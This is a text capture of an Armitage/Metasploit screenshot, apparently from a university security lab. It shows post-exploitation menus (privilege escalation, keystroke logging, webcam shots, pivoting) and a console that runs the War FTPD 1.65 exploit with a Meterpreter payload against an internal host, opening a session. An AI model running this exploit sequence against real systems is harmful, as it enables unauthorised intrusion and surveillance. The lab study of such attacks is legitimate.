 Armitage
Armitage View Hosts Attacks Workspaces Help
post
windows
escalate
bypassuac
droplnk
getsystem
ms10_073_kbdlayout
ms10_092_schelevator
net_runtime_modify
screen_unlock
service_permissions
195.34.45.30
195.34.4
45.208
INF4420A\inf44201
Attack
Login
Meterpreter 2
Meterpreter 1
S
S
H
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X nmap X Services X Services X exploit X cmd.exe 688@1 X auxiliary X exploit X Files 2 X
LPORT => 27176
msf exploit(warftpd_165_pass) > set RHOST 195.34.45.7
RHOST => 195.34.45.7
msf exploit(warftpd_165_pass) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(warftpd_165_pass) > set TARGET 0
TARGET => 0
msf exploit(warftpd_165_pass) > set FTPUSER anonymous
FTPUSER => anonymous
msf exploit(warftpd_165_pass) > set FTPPASS mozilla@example.com
FTPPASS => mozilla@example.com
msf exploit(warftpd_165_pass) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows 2000...
[*] Sending stage (752128 bytes) to 195.34.45.7
[*] Meterpreter session 2 opened (195.34.45.208:52734 -> 195.34.45.7:27176) at 2020-01-28 10:16:55 -0500
meterpreter >
Armitage
root : bash
10:22 am